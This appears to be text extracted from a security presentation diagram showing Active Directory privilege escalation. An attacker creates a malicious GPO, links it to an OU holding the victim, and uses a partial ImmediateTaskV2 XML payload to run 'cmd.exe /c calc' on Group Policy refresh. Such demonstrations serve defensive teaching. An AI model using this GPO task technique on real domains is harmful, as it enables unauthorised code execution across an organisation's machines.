 Create OU
Evil OU
Move to Evil OU
Group
Policy
Refresh
victim
Pop calc
0
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
E
PWNED!
attacker
gPLink
Create GPO
Member of
Evil GPO
Add to Evil GPO
Exchange Trusted Subsystem
Group Policy Creator Owners
<ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="PopCal
<Properties action="C" name="PopCalc" runAs="%LogonDomain%\%LogonUser%"
<Task version="1.3">
...
<Principals>
<Principal id="Author">
<UserId>
%LogonDomain%\%LogonUser%
</UserId>
...
</Principal>
</Principals>
...
<Actions Context="Author">
<Exec>
<Command>
cmd.exe
</Command>
<Arguments>
/c calc
</Arguments>
</Exec>
</Actions>
</Task>
</Properties>
</ImmediateTaskV2>
User Immediate Task